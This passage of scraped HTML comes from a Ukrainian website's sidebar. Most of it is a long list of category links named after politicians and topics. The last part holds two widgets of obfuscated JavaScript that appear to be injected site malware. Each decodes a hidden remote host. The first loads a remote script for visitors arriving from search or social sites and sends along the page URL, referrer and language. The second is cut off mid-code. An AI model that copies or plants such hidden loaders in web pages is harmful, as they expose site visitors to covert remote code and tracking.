	<li class="cat-item cat-item-13189"><a href="https://40ka.info/?cat=13189">Маркевич Ярослав Володимирович</a>
</li>
	<li class="cat-item cat-item-16596"><a href="https://40ka.info/?cat=16596">Марков Ігор</a>
</li>
	<li class="cat-item cat-item-10269"><a href="https://40ka.info/?cat=10269">Мартиненко Микола</a>
</li>
	<li class="cat-item cat-item-14432"><a href="https://40ka.info/?cat=14432">Марушевська Юлія</a>
</li>
	<li class="cat-item cat-item-2258"><a href="https://40ka.info/?cat=2258">Матвійчук Едуард</a>
</li>
	<li class="cat-item cat-item-9335"><a href="https://40ka.info/?cat=9335">Матейченко Костянтин</a>
</li>
	<li class="cat-item cat-item-10712"><a href="https://40ka.info/?cat=10712">Матіос Анатолій</a>
</li>
	<li class="cat-item cat-item-10270"><a href="https://40ka.info/?cat=10270">Медведчук Віктор</a>
</li>
	<li class="cat-item cat-item-2447"><a href="https://40ka.info/?cat=2447">Медведь Віктор</a>
</li>
	<li class="cat-item cat-item-96"><a href="https://40ka.info/?cat=96">Медведько Олександр</a>
</li>
	<li class="cat-item cat-item-12656"><a href="https://40ka.info/?cat=12656">Медяник Володимир</a>
</li>
	<li class="cat-item cat-item-15228"><a href="https://40ka.info/?cat=15228">Мельник Петро</a>
</li>
	<li class="cat-item cat-item-11984"><a href="https://40ka.info/?cat=11984">Мельничук Максим Дмитрович</a>
</li>
	<li class="cat-item cat-item-521"><a href="https://40ka.info/?cat=521">Мельніченко Микола</a>
</li>
	<li class="cat-item cat-item-18979"><a href="https://40ka.info/?cat=18979">Мендель Юлія</a>
</li>
	<li class="cat-item cat-item-12031"><a href="https://40ka.info/?cat=12031">Микитась Максим</a>
</li>
	<li class="cat-item cat-item-13298"><a href="https://40ka.info/?cat=13298">Микитенко Роман Леонідович</a>
</li>
	<li class="cat-item cat-item-10129"><a href="https://40ka.info/?cat=10129">Мисик Володимир Юрійович</a>
</li>
	<li class="cat-item cat-item-14222"><a href="https://40ka.info/?cat=14222">Мізрах Ігор</a>
</li>
	<li class="cat-item cat-item-9820"><a href="https://40ka.info/?cat=9820">Мірошниченко Юрій</a>
</li>
	<li class="cat-item cat-item-9182"><a href="https://40ka.info/?cat=9182">Мірошніченко Іван Володимирович</a>
</li>
	<li class="cat-item cat-item-7976"><a href="https://40ka.info/?cat=7976">Молоток Ігор</a>
</li>
	<li class="cat-item cat-item-12701"><a href="https://40ka.info/?cat=12701">Монтян Тетяна</a>
</li>
	<li class="cat-item cat-item-10593"><a href="https://40ka.info/?cat=10593">Мороко Юрій</a>
</li>
	<li class="cat-item cat-item-15661"><a href="https://40ka.info/?cat=15661">Мосійчук Ігор</a>
</li>
	<li class="cat-item cat-item-9386"><a href="https://40ka.info/?cat=9386">Москалевський В&#039;ячеслав</a>
</li>
	<li class="cat-item cat-item-17198"><a href="https://40ka.info/?cat=17198">Москаленко Ярослав</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://40ka.info/?cat=67">Москаль Геннадій</a>
</li>
	<li class="cat-item cat-item-8879"><a href="https://40ka.info/?cat=8879">Мохник Андрій</a>
</li>
	<li class="cat-item cat-item-18995"><a href="https://40ka.info/?cat=18995">Мошенець Олена</a>
</li>
	<li class="cat-item cat-item-2749"><a href="https://40ka.info/?cat=2749">Мошенський Валерій</a>
</li>
	<li class="cat-item cat-item-10819"><a href="https://40ka.info/?cat=10819">Мужчиль Олег (Сергій Аміров) Лісник</a>
</li>
	<li class="cat-item cat-item-11508"><a href="https://40ka.info/?cat=11508">Мураєв Євген</a>
</li>
	<li class="cat-item cat-item-10209"><a href="https://40ka.info/?cat=10209">Нагорний Анатолій Миколайович</a>
</li>
	<li class="cat-item cat-item-13238"><a href="https://40ka.info/?cat=13238">Наєм Мустафа</a>
</li>
	<li class="cat-item cat-item-12739"><a href="https://40ka.info/?cat=12739">Назаренко Віктор</a>
</li>
	<li class="cat-item cat-item-10546"><a href="https://40ka.info/?cat=10546">Наливайченко Валентин</a>
</li>
	<li class="cat-item cat-item-11964"><a href="https://40ka.info/?cat=11964">Насалик Ігор</a>
</li>
	<li class="cat-item cat-item-9801"><a href="https://40ka.info/?cat=9801">Насіров Роман</a>
</li>
	<li class="cat-item cat-item-13221"><a href="https://40ka.info/?cat=13221">Негой Федір Федорович</a>
</li>
	<li class="cat-item cat-item-9297"><a href="https://40ka.info/?cat=9297">Недава Олег</a>
</li>
	<li class="cat-item cat-item-441"><a href="https://40ka.info/?cat=441">Немодрук  Наталія</a>
</li>
	<li class="cat-item cat-item-2322"><a href="https://40ka.info/?cat=2322">Низенко Олег</a>
</li>
	<li class="cat-item cat-item-9445"><a href="https://40ka.info/?cat=9445">Новинський Вадим</a>
</li>
	<li class="cat-item cat-item-11578"><a href="https://40ka.info/?cat=11578">Носаль Олександр</a>
</li>
	<li class="cat-item cat-item-12435"><a href="https://40ka.info/?cat=12435">Овчаренко В&#039;ячеслав Андрійович</a>
</li>
	<li class="cat-item cat-item-10592"><a href="https://40ka.info/?cat=10592">Огнєвіч Злата</a>
</li>
	<li class="cat-item cat-item-13222"><a href="https://40ka.info/?cat=13222">Одарченко Юрій</a>
</li>
	<li class="cat-item cat-item-14954"><a href="https://40ka.info/?cat=14954">Олійник Володимир</a>
</li>
	<li class="cat-item cat-item-455"><a href="https://40ka.info/?cat=455">Омельченко Григорій</a>
</li>
	<li class="cat-item cat-item-10844"><a href="https://40ka.info/?cat=10844">Омельченко Олександр</a>
</li>
	<li class="cat-item cat-item-14901"><a href="https://40ka.info/?cat=14901">Омелян Володимир Володимирович</a>
</li>
	<li class="cat-item cat-item-9146"><a href="https://40ka.info/?cat=9146">Онищенко Олександр</a>
</li>
	<li class="cat-item cat-item-9595"><a href="https://40ka.info/?cat=9595">Оністрат Андрій</a>
</li>
	<li class="cat-item cat-item-240"><a href="https://40ka.info/?cat=240">Оніщук Микола</a>
</li>
	<li class="cat-item cat-item-163"><a href="https://40ka.info/?cat=163">Осика Сергій</a>
</li>
	<li class="cat-item cat-item-9285"><a href="https://40ka.info/?cat=9285">Осьмухін Сергій</a>
</li>
	<li class="cat-item cat-item-10543"><a href="https://40ka.info/?cat=10543">Охендовський Михайло</a>
</li>
	<li class="cat-item cat-item-18757"><a href="https://40ka.info/?cat=18757">Оцерклевич Олексій</a>
</li>
	<li class="cat-item cat-item-9399"><a href="https://40ka.info/?cat=9399">Павленко Олександра</a>
</li>
	<li class="cat-item cat-item-10084"><a href="https://40ka.info/?cat=10084">Павленко Олексій Михайлович</a>
</li>
	<li class="cat-item cat-item-19813"><a href="https://40ka.info/?cat=19813">Павліш Павло</a>
</li>
	<li class="cat-item cat-item-9153"><a href="https://40ka.info/?cat=9153">Палиця Ігор</a>
</li>
	<li class="cat-item cat-item-18850"><a href="https://40ka.info/?cat=18850">Палютін Філіп</a>
</li>
	<li class="cat-item cat-item-10921"><a href="https://40ka.info/?cat=10921">Парасюк Володимир</a>
</li>
	<li class="cat-item cat-item-14876"><a href="https://40ka.info/?cat=14876">Парубій Андрій</a>
</li>
	<li class="cat-item cat-item-11977"><a href="https://40ka.info/?cat=11977">Парцхаладзе Лев</a>
</li>
	<li class="cat-item cat-item-361"><a href="https://40ka.info/?cat=361">Паршин Константин</a>
</li>
	<li class="cat-item cat-item-9429"><a href="https://40ka.info/?cat=9429">Пашинський Сергій</a>
</li>
	<li class="cat-item cat-item-13540"><a href="https://40ka.info/?cat=13540">Петренко Павло</a>
</li>
	<li class="cat-item cat-item-13341"><a href="https://40ka.info/?cat=13341">Петухов Сергій Ігорович</a>
</li>
	<li class="cat-item cat-item-152"><a href="https://40ka.info/?cat=152">Пилипишин Віктор</a>
</li>
	<li class="cat-item cat-item-10912"><a href="https://40ka.info/?cat=10912">Пишний Андрій</a>
</li>
	<li class="cat-item cat-item-13557"><a href="https://40ka.info/?cat=13557">Пінчук Віктор</a>
</li>
	<li class="cat-item cat-item-1408"><a href="https://40ka.info/?cat=1408">Полищук Володимир</a>
</li>
	<li class="cat-item cat-item-9896"><a href="https://40ka.info/?cat=9896">Поліщук Віктор Степанович</a>
</li>
	<li class="cat-item cat-item-15934"><a href="https://40ka.info/?cat=15934">Полторак Степан</a>
</li>
	<li class="cat-item cat-item-14293"><a href="https://40ka.info/?cat=14293">Поляков Максим</a>
</li>
	<li class="cat-item cat-item-9972"><a href="https://40ka.info/?cat=9972">Пономарьов Олександр Сергійович</a>
</li>
	<li class="cat-item cat-item-16765"><a href="https://40ka.info/?cat=16765">Поплавський Михайло</a>
</li>
	<li class="cat-item cat-item-10193"><a href="https://40ka.info/?cat=10193">Попов Ігор</a>
</li>
	<li class="cat-item cat-item-15603"><a href="https://40ka.info/?cat=15603">Порошенко Олексій Петрович</a>
</li>
	<li class="cat-item cat-item-2766"><a href="https://40ka.info/?cat=2766">Порошенко Петро</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://40ka.info/?cat=117">Портнов Андрій</a>
</li>
	<li class="cat-item cat-item-19323"><a href="https://40ka.info/?cat=19323">Потураєв Микита</a>
</li>
	<li class="cat-item cat-item-2559"><a href="https://40ka.info/?cat=2559">Пресcман Олександр</a>
</li>
	<li class="cat-item cat-item-8958"><a href="https://40ka.info/?cat=8958">Присяжнюк Микола</a>
</li>
	<li class="cat-item cat-item-3313"><a href="https://40ka.info/?cat=3313">Присяжнюк Николай</a>
</li>
	<li class="cat-item cat-item-566"><a href="https://40ka.info/?cat=566">Притула Олена</a>
</li>
	<li class="cat-item cat-item-281"><a href="https://40ka.info/?cat=281">Прогнімак Олександр</a>
</li>
	<li class="cat-item cat-item-17925"><a href="https://40ka.info/?cat=17925">Продан Мирослав</a>
</li>
	<li class="cat-item cat-item-13072"><a href="https://40ka.info/?cat=13072">Продан Оксана</a>
</li>
	<li class="cat-item cat-item-9481"><a href="https://40ka.info/?cat=9481">Путін Володимир</a>
</li>
	<li class="cat-item cat-item-13431"><a href="https://40ka.info/?cat=13431">Рабінович Вадим Зіновійович</a>
</li>
	<li class="cat-item cat-item-19230"><a href="https://40ka.info/?cat=19230">Разумков Дмитро</a>
</li>
	<li class="cat-item cat-item-10121"><a href="https://40ka.info/?cat=10121">Райнін Ігор</a>
</li>
	<li class="cat-item cat-item-1588"><a href="https://40ka.info/?cat=1588">Ратніков Дмитро</a>
</li>
	<li class="cat-item cat-item-13231"><a href="https://40ka.info/?cat=13231">Резніченко Валентин Михайлович</a>
</li>
	<li class="cat-item cat-item-4714"><a href="https://40ka.info/?cat=4714">Рибак Володимир</a>
</li>
	<li class="cat-item cat-item-11535"><a href="https://40ka.info/?cat=11535">Рибаков Микола</a>
</li>
	<li class="cat-item cat-item-13020"><a href="https://40ka.info/?cat=13020">Рибалка Сергій</a>
</li>
	<li class="cat-item cat-item-13868"><a href="https://40ka.info/?cat=13868">Римарук Олександр Іванович</a>
</li>
	<li class="cat-item cat-item-14294"><a href="https://40ka.info/?cat=14294">Розенблат Борис</a>
</li>
	<li class="cat-item cat-item-14401"><a href="https://40ka.info/?cat=14401">Розенблат Борислав</a>
</li>
	<li class="cat-item cat-item-12651"><a href="https://40ka.info/?cat=12651">Розенко Павло</a>
</li>
	<li class="cat-item cat-item-9905"><a href="https://40ka.info/?cat=9905">Романенко Геннадій</a>
</li>
	<li class="cat-item cat-item-12429"><a href="https://40ka.info/?cat=12429">Романов Роман</a>
</li>
	<li class="cat-item cat-item-13819"><a href="https://40ka.info/?cat=13819">Руденко Вадим</a>
</li>
	<li class="cat-item cat-item-11383"><a href="https://40ka.info/?cat=11383">Руденко Олексій</a>
</li>
	<li class="cat-item cat-item-10567"><a href="https://40ka.info/?cat=10567">Рудик Сергій</a>
</li>
	<li class="cat-item cat-item-14234"><a href="https://40ka.info/?cat=14234">Руслан Арсірій</a>
</li>
	<li class="cat-item cat-item-11577"><a href="https://40ka.info/?cat=11577">Саакашвілі Міхеіл</a>
</li>
	<li class="cat-item cat-item-12422"><a href="https://40ka.info/?cat=12422">Савченко Надія</a>
</li>
	<li class="cat-item cat-item-16172"><a href="https://40ka.info/?cat=16172">Савченко Олексій</a>
</li>
	<li class="cat-item cat-item-8959"><a href="https://40ka.info/?cat=8959">Садовий Андрій</a>
</li>
	<li class="cat-item cat-item-7988"><a href="https://40ka.info/?cat=7988">Святаш Дмитро</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://40ka.info/?cat=8">Святослав Олійник</a>
</li>
	<li class="cat-item cat-item-13223"><a href="https://40ka.info/?cat=13223">Севрюков Владислав</a>
</li>
	<li class="cat-item cat-item-17731"><a href="https://40ka.info/?cat=17731">Семочко Сергій</a>
</li>
	<li class="cat-item cat-item-1493"><a href="https://40ka.info/?cat=1493">Сенченко Сергій</a>
</li>
	<li class="cat-item cat-item-12880"><a href="https://40ka.info/?cat=12880">Середюк Олексій</a>
</li>
	<li class="cat-item cat-item-19645"><a href="https://40ka.info/?cat=19645">Сивохо Сергій</a>
</li>
	<li class="cat-item cat-item-224"><a href="https://40ka.info/?cat=224">Сивульський Микола</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://40ka.info/?cat=102">Симоненко Петро</a>
</li>
	<li class="cat-item cat-item-11482"><a href="https://40ka.info/?cat=11482">Симонов Вадим</a>
</li>
	<li class="cat-item cat-item-12466"><a href="https://40ka.info/?cat=12466">Ситник Артем</a>
</li>
	<li class="cat-item cat-item-12313"><a href="https://40ka.info/?cat=12313">Сівець Віктор Миколайович</a>
</li>
	<li class="cat-item cat-item-16873"><a href="https://40ka.info/?cat=16873">Сігал Євген</a>
</li>
	<li class="cat-item cat-item-405"><a href="https://40ka.info/?cat=405">Сіньковский Микола</a>
</li>
	<li class="cat-item cat-item-13310"><a href="https://40ka.info/?cat=13310">Слободян Олександр В&#039;ячеславович</a>
</li>
	<li class="cat-item cat-item-18172"><a href="https://40ka.info/?cat=18172">Смешко Ігор</a>
</li>
	<li class="cat-item cat-item-14859"><a href="https://40ka.info/?cat=14859">Смолій Яків</a>
</li>
	<li class="cat-item cat-item-18966"><a href="https://40ka.info/?cat=18966">Снєгирьов Дмитро</a>
</li>
	<li class="cat-item cat-item-9015"><a href="https://40ka.info/?cat=9015">Соболєв В&#039;ячеслав Олександрович</a>
</li>
	<li class="cat-item cat-item-10793"><a href="https://40ka.info/?cat=10793">Соболєв Єгор</a>
</li>
	<li class="cat-item cat-item-18723"><a href="https://40ka.info/?cat=18723">Соколова Яніна</a>
</li>
	<li class="cat-item cat-item-10180"><a href="https://40ka.info/?cat=10180">Соловей Юрій Ігорович</a>
</li>
	<li class="cat-item cat-item-9606"><a href="https://40ka.info/?cat=9606">Сольвар Руслан</a>
</li>
	<li class="cat-item cat-item-11694"><a href="https://40ka.info/?cat=11694">Сотнік Олена</a>
</li>
	<li class="cat-item cat-item-9350"><a href="https://40ka.info/?cat=9350">Ставицький Едуард</a>
</li>
	<li class="cat-item cat-item-13465"><a href="https://40ka.info/?cat=13465">Старикова Ганна</a>
</li>
	<li class="cat-item cat-item-9816"><a href="https://40ka.info/?cat=9816">Стельмах Володимир</a>
</li>
	<li class="cat-item cat-item-20178"><a href="https://40ka.info/?cat=20178">Степанов Максим</a>
</li>
	<li class="cat-item cat-item-19699"><a href="https://40ka.info/?cat=19699">Стефанчук Микола</a>
</li>
	<li class="cat-item cat-item-20197"><a href="https://40ka.info/?cat=20197">Стефанчук Руслан</a>
</li>
	<li class="cat-item cat-item-10293"><a href="https://40ka.info/?cat=10293">Стець Юрій</a>
</li>
	<li class="cat-item cat-item-7044"><a href="https://40ka.info/?cat=7044">Столар Вадим</a>
</li>
	<li class="cat-item cat-item-10142"><a href="https://40ka.info/?cat=10142">Страшний Анатолій Андрійович</a>
</li>
	<li class="cat-item cat-item-18957"><a href="https://40ka.info/?cat=18957">Струк Володимир</a>
</li>
	<li class="cat-item cat-item-13132"><a href="https://40ka.info/?cat=13132">Супрун Уляна</a>
</li>
	<li class="cat-item cat-item-16914"><a href="https://40ka.info/?cat=16914">Суркіс Григорій</a>
</li>
	<li class="cat-item cat-item-10030"><a href="https://40ka.info/?cat=10030">Сюмар Вікторія</a>
</li>
	<li class="cat-item cat-item-917"><a href="https://40ka.info/?cat=917">Табачник Дмитро</a>
</li>
	<li class="cat-item cat-item-12413"><a href="https://40ka.info/?cat=12413">Табачник Ян</a>
</li>
	<li class="cat-item cat-item-9734"><a href="https://40ka.info/?cat=9734">Тарасюк Валерій</a>
</li>
	<li class="cat-item cat-item-10577"><a href="https://40ka.info/?cat=10577">Тарута Сергій</a>
</li>
	<li class="cat-item cat-item-20131"><a href="https://40ka.info/?cat=20131">Татаров Олег</a>
</li>
	<li class="cat-item cat-item-11827"><a href="https://40ka.info/?cat=11827">Тацій Юрій Олександрович</a>
</li>
	<li class="cat-item cat-item-14326"><a href="https://40ka.info/?cat=14326">Терещук Олександр</a>
</li>
	<li class="cat-item cat-item-464"><a href="https://40ka.info/?cat=464">Терьохін Сергій</a>
</li>
	<li class="cat-item cat-item-11504"><a href="https://40ka.info/?cat=11504">Тигіпко Сергій</a>
</li>
	<li class="cat-item cat-item-168"><a href="https://40ka.info/?cat=168">Тимошенко Юлія</a>
</li>
	<li class="cat-item cat-item-18891"><a href="https://40ka.info/?cat=18891">Тимчук Дмитро</a>
</li>
	<li class="cat-item cat-item-12362"><a href="https://40ka.info/?cat=12362">Тихонов Віктор</a>
</li>
	<li class="cat-item cat-item-10056"><a href="https://40ka.info/?cat=10056">Тищенко Олена</a>
</li>
	<li class="cat-item cat-item-10725"><a href="https://40ka.info/?cat=10725">Тищенко Сергій</a>
</li>
	<li class="cat-item cat-item-164"><a href="https://40ka.info/?cat=164">Ткаченко Олександр</a>
</li>
	<li class="cat-item cat-item-19240"><a href="https://40ka.info/?cat=19240">Требушкін Руслан</a>
</li>
	<li class="cat-item cat-item-12470"><a href="https://40ka.info/?cat=12470">Тригубенко Сергій</a>
</li>
	<li class="cat-item cat-item-11457"><a href="https://40ka.info/?cat=11457">Троян Вадим</a>
</li>
	<li class="cat-item cat-item-15125"><a href="https://40ka.info/?cat=15125">Труба Роман</a>
</li>
	<li class="cat-item cat-item-17248"><a href="https://40ka.info/?cat=17248">Трубаров Віталій</a>
</li>
	<li class="cat-item cat-item-11808"><a href="https://40ka.info/?cat=11808">Труханов Геннадій</a>
</li>
	<li class="cat-item cat-item-14524"><a href="https://40ka.info/?cat=14524">Тулуб Сергій</a>
</li>
	<li class="cat-item cat-item-13166"><a href="https://40ka.info/?cat=13166">Турчин Сергій Олександрович</a>
</li>
	<li class="cat-item cat-item-10031"><a href="https://40ka.info/?cat=10031">Турчинов Олександр</a>
</li>
	<li class="cat-item cat-item-1206"><a href="https://40ka.info/?cat=1206">Ударцов Юрій</a>
</li>
	<li class="cat-item cat-item-467"><a href="https://40ka.info/?cat=467">Уколов Віктор</a>
</li>
	<li class="cat-item cat-item-12969"><a href="https://40ka.info/?cat=12969">Урбанський Олександр Ігорович</a>
</li>
	<li class="cat-item cat-item-13590"><a href="https://40ka.info/?cat=13590">Усенко-Чорна Жанна Іванівна</a>
</li>
	<li class="cat-item cat-item-10136"><a href="https://40ka.info/?cat=10136">Фабрикант Світлана Самуілівна</a>
</li>
	<li class="cat-item cat-item-13100"><a href="https://40ka.info/?cat=13100">Фаєрмарк Сергій</a>
</li>
	<li class="cat-item cat-item-14418"><a href="https://40ka.info/?cat=14418">Фаєрмарк Сергій Олександрович</a>
</li>
	<li class="cat-item cat-item-11978"><a href="https://40ka.info/?cat=11978">Федорук Анатолій Петрович</a>
</li>
	<li class="cat-item cat-item-1770"><a href="https://40ka.info/?cat=1770">Федосов Едуард</a>
</li>
	<li class="cat-item cat-item-2405"><a href="https://40ka.info/?cat=2405">Филатов Борис</a>
</li>
	<li class="cat-item cat-item-10596"><a href="https://40ka.info/?cat=10596">Філатов Борис</a>
</li>
	<li class="cat-item cat-item-10414"><a href="https://40ka.info/?cat=10414">Філатов Олексій</a>
</li>
	<li class="cat-item cat-item-1636"><a href="https://40ka.info/?cat=1636">Фірташ Дмитро</a>
</li>
	<li class="cat-item cat-item-11879"><a href="https://40ka.info/?cat=11879">Фріз Ірина</a>
</li>
	<li class="cat-item cat-item-14893"><a href="https://40ka.info/?cat=14893">Фукс Павло</a>
</li>
	<li class="cat-item cat-item-14565"><a href="https://40ka.info/?cat=14565">Фуксман Борис</a>
</li>
	<li class="cat-item cat-item-7993"><a href="https://40ka.info/?cat=7993">Фурсін Іван</a>
</li>
	<li class="cat-item cat-item-16283"><a href="https://40ka.info/?cat=16283">Хмара Степан</a>
</li>
	<li class="cat-item cat-item-10699"><a href="https://40ka.info/?cat=10699">Холодницький Назар</a>
</li>
	<li class="cat-item cat-item-18982"><a href="https://40ka.info/?cat=18982">Холодов Андрій</a>
</li>
	<li class="cat-item cat-item-9306"><a href="https://40ka.info/?cat=9306">Хоменко Володимир</a>
</li>
	<li class="cat-item cat-item-257"><a href="https://40ka.info/?cat=257">Хомутиннік Віталій</a>
</li>
	<li class="cat-item cat-item-9761"><a href="https://40ka.info/?cat=9761">Хорошевський Андрій</a>
</li>
	<li class="cat-item cat-item-2577"><a href="https://40ka.info/?cat=2577">Царьков Євген</a>
</li>
	<li class="cat-item cat-item-3807"><a href="https://40ka.info/?cat=3807">Цикаленко Юрій</a>
</li>
	<li class="cat-item cat-item-9973"><a href="https://40ka.info/?cat=9973">Цуканов Віктор</a>
</li>
	<li class="cat-item cat-item-975"><a href="https://40ka.info/?cat=975">Цушко Василь</a>
</li>
	<li class="cat-item cat-item-9663"><a href="https://40ka.info/?cat=9663">Чеботарь Сергій</a>
</li>
	<li class="cat-item cat-item-11247"><a href="https://40ka.info/?cat=11247">Чеботарьов Олексій</a>
</li>
	<li class="cat-item cat-item-432"><a href="https://40ka.info/?cat=432">Черкаський Ігор</a>
</li>
	<li class="cat-item cat-item-12627"><a href="https://40ka.info/?cat=12627">Черновецький Леонід</a>
</li>
	<li class="cat-item cat-item-12626"><a href="https://40ka.info/?cat=12626">Черновецький Степан</a>
</li>
	<li class="cat-item cat-item-7009"><a href="https://40ka.info/?cat=7009">Черновол Тетяна</a>
</li>
	<li class="cat-item cat-item-3043"><a href="https://40ka.info/?cat=3043">Чернявський Дмитро</a>
</li>
	<li class="cat-item cat-item-9121"><a href="https://40ka.info/?cat=9121">Черняк Євген</a>
</li>
	<li class="cat-item cat-item-9988"><a href="https://40ka.info/?cat=9988">Черняховський Віталій</a>
</li>
	<li class="cat-item cat-item-2715"><a href="https://40ka.info/?cat=2715">Черпіцький Олег</a>
</li>
	<li class="cat-item cat-item-16893"><a href="https://40ka.info/?cat=16893">Чижмарь Юрій</a>
</li>
	<li class="cat-item cat-item-11763"><a href="https://40ka.info/?cat=11763">Чорновол Тетяна</a>
</li>
	<li class="cat-item cat-item-10745"><a href="https://40ka.info/?cat=10745">Чубаров Рефат</a>
</li>
	<li class="cat-item cat-item-10636"><a href="https://40ka.info/?cat=10636">Чумак Віктор</a>
</li>
	<li class="cat-item cat-item-14228"><a href="https://40ka.info/?cat=14228">Шабунін Віталій</a>
</li>
	<li class="cat-item cat-item-9916"><a href="https://40ka.info/?cat=9916">Шандра Володимир</a>
</li>
	<li class="cat-item cat-item-71"><a href="https://40ka.info/?cat=71">Шаповалов Анатолій</a>
</li>
	<li class="cat-item cat-item-11714"><a href="https://40ka.info/?cat=11714">Шарій Анатолій</a>
</li>
	<li class="cat-item cat-item-17113"><a href="https://40ka.info/?cat=17113">Шахов Сергій</a>
</li>
	<li class="cat-item cat-item-9812"><a href="https://40ka.info/?cat=9812">Швайка Ігор</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://40ka.info/?cat=128">Шевляк Ілля</a>
</li>
	<li class="cat-item cat-item-9147"><a href="https://40ka.info/?cat=9147">Шевченко Ігор</a>
</li>
	<li class="cat-item cat-item-9845"><a href="https://40ka.info/?cat=9845">Шеляженко Юрій</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://40ka.info/?cat=74">Шепелев Олександр</a>
</li>
	<li class="cat-item cat-item-11291"><a href="https://40ka.info/?cat=11291">Шкиряк Зорян</a>
</li>
	<li class="cat-item cat-item-957"><a href="https://40ka.info/?cat=957">Шкіль Андрій</a>
</li>
	<li class="cat-item cat-item-10445"><a href="https://40ka.info/?cat=10445">Шокін Віктор</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://40ka.info/?cat=123">Шульга Володимир</a>
</li>
	<li class="cat-item cat-item-10295"><a href="https://40ka.info/?cat=10295">Шуфрич Нестор</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://40ka.info/?cat=100">Эдуард Багиров</a>
</li>
	<li class="cat-item cat-item-12366"><a href="https://40ka.info/?cat=12366">Южаніна Ніна Петрівна</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://40ka.info/?cat=11">Юлія Тимошенко</a>
</li>
	<li class="cat-item cat-item-12520"><a href="https://40ka.info/?cat=12520">Юраков Олександр</a>
</li>
	<li class="cat-item cat-item-11497"><a href="https://40ka.info/?cat=11497">Юрушев Леонід</a>
</li>
	<li class="cat-item cat-item-15995"><a href="https://40ka.info/?cat=15995">Юфа Семен</a>
</li>
	<li class="cat-item cat-item-187"><a href="https://40ka.info/?cat=187">Яворівський Володимир</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://40ka.info/?cat=125">Якибчук Мирослав</a>
</li>
	<li class="cat-item cat-item-9440"><a href="https://40ka.info/?cat=9440">Якименко Олександр</a>
</li>
	<li class="cat-item cat-item-13330"><a href="https://40ka.info/?cat=13330">Якименко Олена</a>
</li>
	<li class="cat-item cat-item-411"><a href="https://40ka.info/?cat=411">Якімчук Олександр</a>
</li>
	<li class="cat-item cat-item-13266"><a href="https://40ka.info/?cat=13266">Яловий Костянтин Володимирович</a>
</li>
	<li class="cat-item cat-item-11195"><a href="https://40ka.info/?cat=11195">Янковський Микола</a>
</li>
	<li class="cat-item cat-item-10130"><a href="https://40ka.info/?cat=10130">Янукович Віктор</a>
</li>
	<li class="cat-item cat-item-8545"><a href="https://40ka.info/?cat=8545">Ярема Віталій</a>
</li>
	<li class="cat-item cat-item-19540"><a href="https://40ka.info/?cat=19540">Яременко Богдан</a>
</li>
	<li class="cat-item cat-item-2935"><a href="https://40ka.info/?cat=2935">Ярославський Олександр</a>
</li>
	<li class="cat-item cat-item-11775"><a href="https://40ka.info/?cat=11775">Ярош Дмитро</a>
</li>
	<li class="cat-item cat-item-160"><a href="https://40ka.info/?cat=160">Яценко Антон</a>
</li>
	<li class="cat-item cat-item-8885"><a href="https://40ka.info/?cat=8885">Яценюк Арсеній</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-19397"><a href="https://40ka.info/?cat=19397">Політизація міліції</a>
</li>
	<li class="cat-item cat-item-19325"><a href="https://40ka.info/?cat=19325">Політична цензура</a>
</li>
	<li class="cat-item cat-item-1409"><a href="https://40ka.info/?cat=1409">Поліщук Володимир</a>
</li>
	<li class="cat-item cat-item-259"><a href="https://40ka.info/?cat=259">Права человека</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://40ka.info/?cat=19">Приват</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://40ka.info/?cat=61">Провокація</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://40ka.info/?cat=9">Рейдери</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://40ka.info/?cat=141">російська гебня</a>
</li>
	<li class="cat-item cat-item-11272"><a href="https://40ka.info/?cat=11272">Російсько-українська війна</a>
</li>
	<li class="cat-item cat-item-19304"><a href="https://40ka.info/?cat=19304">Статті</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://40ka.info/?cat=34">Судова корупція</a>
</li>
	<li class="cat-item cat-item-19399"><a href="https://40ka.info/?cat=19399">США</a>
</li>
	<li class="cat-item cat-item-110"><a href="https://40ka.info/?cat=110">тендерна мафія</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://40ka.info/?cat=144">фальсифікація виборів</a>
</li>
	<li class="cat-item cat-item-97"><a href="https://40ka.info/?cat=97">Фокстрот</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://40ka.info/?cat=56">шахрайство</a>
</li>
		</ul>
			</li><li id="custom_html-111" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div></li><li id="custom_html-113" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
